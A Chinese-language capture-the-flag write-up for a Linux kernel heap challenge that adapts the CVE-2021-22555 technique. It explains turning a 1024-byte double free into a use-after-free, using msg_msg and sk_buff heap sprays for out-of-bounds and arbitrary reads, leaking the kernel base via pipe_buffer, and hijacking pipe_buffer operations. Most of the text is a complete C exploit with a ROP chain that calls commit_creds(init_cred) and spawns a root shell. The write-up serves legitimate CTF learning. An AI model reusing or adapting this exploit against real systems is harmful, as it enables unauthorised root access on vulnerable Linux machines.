前言
本方法来自 CVE-2021-22555,非常漂亮的组合拳,仅仅一个 1024 的 UAF 即可提权,但是对于小堆块的 UAF 不适用。
程序分析
启动脚本如下:
#!/bin/sh
qemu-system-x86_64 \-m 256M \-cpu kvm64,+smep,+smap \-smp cores=2,threads=2 \-kernel bzImage \-initrd ./rootfs.cpio \-nographic \-monitor /dev/null \-snapshot \-append "console=ttyS0 kaslr pti=on quiet oops=panic panic=1" \-no-reboot \-s开启了 smap、smep、kaslr、pti 保护,并且给了部分编译选项:
Here are some kernel config options you may need```
CONFIG_STATIC_USERMODEHELPER=y
CONFIG_STATIC_USERMODEHELPER_PATH=""
CONFIG_SLUB=y
CONFIG_SLAB_FREELIST_RANDOM=y
CONFIG_SLAB_FREELIST_HARDENED=y
CONFIG_HARDENED_USERCOPY=y
```可以看到,大部分主流保护均开启。
驱动程序非常简单,这里就不看了,一个 1024 大小的 double free,只有两次释放的机会。
漏洞利用
由于这题开启了 SLAB_FREELIST_HARDENED,所以我们不能直接 double free,这里我们将其转换为一个 UAF 去进行利用。
1、将该堆块释放
2、将该堆块分配到其他结构体
3、再次将该堆块释放
通过以上 3 步,即可构造好 UAF。
接下来我们要做的就是泄漏内核基地址,劫持程序执行流。
msg_msg+sk_buff
以下将我们需要的那个 UAF 堆块称为 victim_chunk
堆喷 msg_msg 去拿到 victim_chunk
这里我们堆喷多个消息队列,每个消息队列中有两条消息,第一个为主消息,大小为 0x60;第二个为辅助消息,大小为 1024;
这里的主消息只是为了方便定位检查,其实每个消息队列中就一个 1024 的消息就行
通过堆喷,我们形成如下布局:

这里的 msg_msg_1024 拿到的就是第一步释放的 victim_chunk
堆喷 sk_buff 去拿到 victim_chunk
然后我们再利用一次释放的机会将 victim_chunk 进行释放,然后再堆喷 sk_buff 去拿到该 victim_chuk。
这里其实也可以直接用 setxattr 系统调用去进行数据篡改,但是其没有 sk_buff 好用,因为 sk_buff 可读可写,并且可以控制其释放。
但是在小堆块的时候,sk_buff 并不适用,因为 sk_buff 有个尾巴,导致其堆块大小最小为 512
通过堆喷,我们形成如下布局:

可以看到,这时我们就可以通过 sk_buff 去修改 msg_msg_1024 的头从而实现越界读和任意地址读。


那么我们该如果定位 msg_msg_1024 在那个消息队列中呢?这里比较简单,我们在堆喷 sk_buff 的时候将 msg_msg_1024 的 m_ts 字段改大,然后我们在用一个小的 bufsize 去读消息,这时候读取失败的就是我们寻找的消息,因为 msgrev 读取失败并不会 panic,而是会返回一个负数。
泄漏内核基地址和 victim_chunk 的堆地址
为什么要泄漏 victim_chunk 呢?因为最后我们要利用 pipe_buffer 去提权,到时候要让 pipe_buffer 去占用这个堆块,由于开启了 smap 保护,所以我们不能将函数表放在用户空间,而 pipe_buffer 的大小为 1024,所以我们可以直接把函数表伪造在上面,并且 msg_msg 也可以很好的帮助我们去泄漏相应地址
泄漏 victim_chunk 地址
所以我们在最开始堆喷 msg_msg 的时候,需要形成如下布局:

即我们的 msg_msg_1024 的物理相邻的下一个堆块也是一个消息,当然你可以选择下下一个,随你啦。
注意,这里 msg_msg64 不需要物理相邻
这时候我们利用 sk_buff 修改 msg_msg_1024 的 m_ts 实现任意读,这样就可以可以泄漏其对应的 msg_msg64 的地址了,然后我们在利用 sk_buff 修改 msg_msg_1024 的 next 和 m_ts 实现任意地址读,从而泄漏 nearby_msg 的地址,然后再减 0x400 就可以得到 msg_msg_1024 即 victim_chunk 的地址了。
泄漏内核基地址
这就比较简单了,我们利用 sk_buff 去修复 msg_msg_1024 消息,然后将其释放。然后再堆喷 pipe_buffer 去占据该堆块,即形成如下布局:

然后利用 sk_buff 读出 pipe_buffer 中的 anon_pipe_buf_ops 即可泄漏内核基地址。
劫持 pipe_buffer 控制程序执行流
最后就没啥了,利用 sk_buff 去写 pipe_buffer,最后打一个栈迁移就 ok 了
这 gadget 是真不好找......
exp 如下:
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <string.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sched.h>
#include <linux/keyctl.h>
#include <ctype.h>
#include <pthread.h>
#include <sys/types.h>
#include <linux/userfaultfd.h>
#include <sys/sem.h>
#include <semaphore.h>
#include <poll.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <asm/ldt.h>
#include <sys/shm.h>
#include <sys/wait.h>
#include <sys/socket.h>int fd;
void add() { ioctl(fd, 0x1234); }
void dele() { ioctl(fd, 0xDEAD); }void err_exit(char *msg)
{printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);sleep(5);exit(EXIT_FAILURE);
}void info(char *msg)
{printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
}void line(char *msg)
{printf("\033[34m\033[1m\n[*]%s\n\033[0m", msg);
}void hexx(char *msg, size_t value)
{printf("\033[32m\033[1m[+] %s:\033[0m %#lx\n", msg, value);
}void binary_dump(char *desc, void *addr, int len) {uint64_t *buf64 = (uint64_t *) addr;uint8_t *buf8 = (uint8_t *) addr;if (desc != NULL) {printf("\033[33m[*] %s:\n\033[0m", desc);}for (int i = 0; i < len / 8; i += 4) {printf(" %04x", i * 8);for (int j = 0; j < 4; j++) {i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");}printf(" ");for (int j = 0; j < 32 && j + i * 8 < len; j++) {printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');}puts("");}
}void get_root_shell(void)
{hexx("UID", getuid());char* args[] = { "/bin/sh", NULL };execve("/bin/sh", args, NULL);
}size_t user_cs, user_ss, user_rflags, user_rsp;
void save_status()
{asm volatile ("mov user_cs, cs;""mov user_ss, ss;""mov user_rsp, rsp;""pushf;""pop user_rflags;");puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}void bind_core(int core)
{cpu_set_t cpu_set;CPU_ZERO(&cpu_set);CPU_SET(core, &cpu_set);sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}struct msg_buf {long m_type;char m_text[1];
};struct msg_header {void* l_next;void* l_prev;long m_type;size_t m_ts;void* next;void* security;
};void fill_msg(struct msg_header* msg, void* l_next, void* l_prev, long m_type, size_t m_ts, void* next, void* security)
{msg->l_next = l_next;msg->l_prev = l_prev;msg->m_type = m_type;msg->m_ts = m_ts;msg->next = next;msg->security = security;
}#define SOCKET_NUM 16
#define SK_BUFF_NUM 128
int init_socket(int sk_socket[SOCKET_NUM][2])
{/* socket pairs to spray sk_buff */for (int i = 0; i < SOCKET_NUM; i++) {if (socketpair(AF_UNIX, SOCK_STREAM, 0, sk_socket[i]) < 0) {printf("[x] failed to create no.%d socket pair!\n", i);return -1;}}return 0;
}int spray_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{for (int i = 0; i < SOCKET_NUM; i++) {for (int j = 0; j < SK_BUFF_NUM; j++) {if (write(sk_socket[i][0], buf, size) < 0) {printf("[x] failed to spray %d sk_buff for %d socket!", j, i);return -1;}}}return 0;
}int free_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{for (int i = 0; i < SOCKET_NUM; i++) {for (int j = 0; j < SK_BUFF_NUM; j++) {if (read(sk_socket[i][1], buf, size) < 0) {puts("[x] failed to received sk_buff!");return -1;}}}return 0;
}#define MSG_QUEUE_NUM 4096
#define PIPE_NUM 256
#define PRIMARY_MSG_TAG 0xAAAAAAAA
#define SECONDARY_MSG_TAG 0xBBBBBBBB
#define PRIMARY_MSG_TYPE 0x41
#define SECONDARY_MSG_TYPE 0x42
#define VICTIM_MSG_TYPE 0x111
#define ANON_PIPE_BUF_OPS 0xffffffff8203fe40
size_t pop_rdi = 0xffffffff810938f0; // pop rdi ; ret
size_t init_cred = 0xffffffff82c6d580;
size_t commit_creds = 0xffffffff810d25c0;
size_t swapgs_kpti = 0xFFFFFFFF81C01006;
size_t push_rsi_pop_rsp_pop_4 = 0xFFFFFFFF812DBEDE;int main(int argc, char** argv, char** env)
{bind_core(0);save_status();int qid[MSG_QUEUE_NUM];int sk_socket[SOCKET_NUM][2];int victim_id;int pipe_fd[PIPE_NUM][2];struct msg_buf* msg_msg;size_t l_next;size_t l_prev;size_t uaf_addr;size_t kernel_offset;char message[0x2000];char sk_msg[1024-320];if (init_socket(sk_socket) == -1) err_exit("init_sockets");fd = open("/dev/d3kheap", O_RDONLY);if (fd < 0) err_exit("open /dev/d3kheap");line("Step.I Spray primary and secondary msg_msg to get free object...");add();for (int i = 0; i < MSG_QUEUE_NUM; i++)if ((qid[i] = msgget(IPC_PRIVATE, 0666|IPC_CREAT)) < 0) err_exit("msgget");for (int i = 0; i < MSG_QUEUE_NUM; i++){msg_msg = (struct msg_buf*)message;msg_msg->m_type = PRIMARY_MSG_TYPE;*(int*)&msg_msg->m_text[0] = PRIMARY_MSG_TAG;if (msgsnd(qid[i], msg_msg, 0x60-0x30, 0) < 0) err_exit("primary msg msgsnd");msg_msg->m_type = SECONDARY_MSG_TYPE;*(int*)&msg_msg->m_text[0] = SECONDARY_MSG_TAG;if (msgsnd(qid[i], msg_msg, 1024-0x30, 0) < 0) err_exit("secondary msg msgsnd");if (i == MSG_QUEUE_NUM/2) dele();}line("Step.II Spray sk_buff to get UAF object...");dele();fill_msg((struct msg_header*)sk_msg, (void*)0xdeadbeef, (void*)0xdeadbeef, 1, 1024, (void*)0, (void*)0);if (spray_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("spray sk_buff to get UAF object");puts("Find out the victim msg_msg idx...");victim_id = -1;for (int i = 0; i < MSG_QUEUE_NUM; i++){if (msgrcv(qid[i], message, 1024-0x30, 1, MSG_COPY|IPC_NOWAIT) < 0){victim_id = i;break;}}if (victim_id == -1) err_exit("Failed to find out victim msg_msg idx");hexx("victim_id", victim_id);line("Step.III Leak the victim msg_msg heap addr...");if (free_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("free sk_buff");fill_msg((struct msg_header*)sk_msg, (void*)0xdeadbeef, (void*)0xdeadbeef, VICTIM_MSG_TYPE, 0x1000-0x30, (void*)0, (void*)0);if (spray_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("spray sk_buff to get UAF object");if (msgrcv(qid[victim_id], message, 0x1000-0x30, 1, MSG_COPY|IPC_NOWAIT) < 0) err_exit("OOB the next nearby secondary msg_msg");if (*(int*)(message+8+1024) != SECONDARY_MSG_TAG) err_exit("Failed to OOB the next nearby secondary msg_msg");binary_dump("OOB secondary msg_msg data", message+8+1024-0x30, 0x100);l_next = ((struct msg_header*)(message+8+1024-0x30))->l_next;l_prev = ((struct msg_header*)(message+8+1024-0x30))->l_prev;hexx("secondary nearby msg_queue heap addr", l_next);hexx("secondary nearby primary msg heap addr", l_prev);if (free_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("free sk_buff");fill_msg((struct msg_header*)sk_msg, (void*)0xdeadbeef, (void*)0xdeadbeef, VICTIM_MSG_TYPE, 0x1400, (void*)(l_prev-8), (void*)0);if (spray_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("spray sk_buff to get UAF object");if (msgrcv(qid[victim_id], message, 0x1400, 1, MSG_COPY|IPC_NOWAIT) < 0) err_exit("ARB the next nearby primary msg_msg");if (*(int*)(message+8+0x1000) != PRIMARY_MSG_TAG) err_exit("Failed to ARB the next nearby primary msg_msg");binary_dump("ARB secondary msg_msg data", message+8+0x1000-0x30, 0x100);l_next = ((struct msg_header*)(message+8+0x1000-0x30))->l_next;l_prev = ((struct msg_header*)(message+8+0x1000-0x30))->l_prev;uaf_addr = l_next - 0x400;hexx("secondary nearby msg_msg heap addr", l_next);hexx("secondary nearby msg_queue heap addr", l_prev);hexx("victim object heap addr", uaf_addr);line("Step.IV Fix the victim msg_msg and Spray pipe_buffer to get the UAF object...");if (free_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("free sk_buff");fill_msg((struct msg_header*)sk_msg, (void*)(uaf_addr+0x800), (void*)(uaf_addr+0x800), VICTIM_MSG_TYPE, 1024-0x30, (void*)(0), (void*)0);if (spray_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("spray sk_buff to get UAF object");if (msgrcv(qid[victim_id], message, 1024-0x30, VICTIM_MSG_TYPE, 0) < 0) err_exit("Free the victim msg_msg");for (int i = 0; i < PIPE_NUM; i++){if (pipe(pipe_fd[i]) < 0) err_exit("create pipe");if (write(pipe_fd[i][1], "pwn", 3) < 0) err_exit("write pipe");}info(" leak kernel_offset");kernel_offset = -1;for (int i = 0; i < SOCKET_NUM; i++){for (int j = 0; j < SK_BUFF_NUM; j++){if (read(sk_socket[i][1], sk_msg, sizeof(sk_msg)) < 0) err_exit("read sk_socket");if (((*(size_t*)(sk_msg+0x10))&0xfff) == 0xe40) kernel_offset = (*(size_t*)(sk_msg+0x10)) - ANON_PIPE_BUF_OPS;}}if (kernel_offset == -1) err_exit("Failed to leak kernel_offset");hexx("kernel_offset", kernel_offset);line("Step.V Hijack the pipe_buffer->pipe_buf_operations->release...");size_t rop[] = {0,0,uaf_addr+0x20,0,pop_rdi+kernel_offset,push_rsi_pop_rsp_pop_4+kernel_offset,pop_rdi+kernel_offset,init_cred+kernel_offset,commit_creds+kernel_offset,swapgs_kpti+kernel_offset,0,0,get_root_shell,user_cs,user_rflags,user_rsp,user_ss};memcpy(sk_msg, rop, sizeof(rop));if (spray_sk_buff(sk_socket, sk_msg, sizeof(sk_msg)) < 0) err_exit("spray sk_buff to get UAF object");for (int i = 0; i < PIPE_NUM; i++){close(pipe_fd[i][1]);close(pipe_fd[i][0]);}info("End!");return 0;
}最后运行即可可以成功提权